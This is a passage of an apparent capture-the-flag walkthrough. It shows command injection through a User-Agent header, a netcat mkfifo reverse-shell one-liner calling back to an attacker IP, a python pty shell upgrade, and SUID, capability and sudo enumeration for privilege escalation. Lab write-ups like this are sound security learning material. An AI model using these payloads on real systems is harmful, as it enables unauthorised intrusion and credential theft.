




Now that I can execute commands on the victim machine, I test the connectivity to it before trying to get a Reverse Shell. The next step is to send me the Reverse Shell, there are many resources on the Web to find examples, but I always resort to Pentestmonkey, so I repeat the steps indicated in the exploit and inject the command I want and now I can access the host, now I can execute my first enumeration commands.
tcpdump -i tun0 icmp -n
#      User-Agent: ping -c 1 10.10.14.16            :)

nc -nlvp 443
#      User-Agent: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 443 >/tmp/f     :)

whoami
hostname
hostname -I
uname -a
lsb_release -a
# xenial !!!



Before I continue listing the system, I am going to perform a Console treatment to move with greater agility. First some interesting files in the current directory and I find some credentials of known services that can serve me for later, also I can already see the contents of the first flag to prove to have compromised the machine.
which python3
python3 -c 'import pty;pty.spawn("/bin/sh")'                # [Ctrl^Z]
stty raw -echo;fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128

I keep performing enumeration commands, but I don’t find many things, before uploading some script to automate the search for information that will allow me to escalate privileges, I list some directories and find some interesting hidden folders, because of the name they have. In one of them I find a file that seems to be an executable.
find \-perm -4000 2>/dev/null
# --> ./usr/bin/pkexec :)
getcap / -r 2>/dev/null
sudo -l
id
groups
netstat -nat

ps -faux
cd /home/ayush/.binary

